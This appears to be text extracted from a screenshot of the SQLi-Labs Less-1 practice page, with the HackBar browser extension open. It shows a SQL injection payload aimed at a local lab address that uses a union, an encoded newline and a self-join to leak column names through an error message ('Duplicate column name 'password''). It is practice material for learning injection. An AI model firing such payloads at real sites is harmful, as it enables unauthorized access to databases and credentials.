 Welcome Dhakkan
Duplicate column name 'password'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.226/sql/Less-1/?id=1' union--+b%0a
select * from (select * from users as a join users as b using(id,username) )c --+
Post data Referer User Agent Cookies Clear All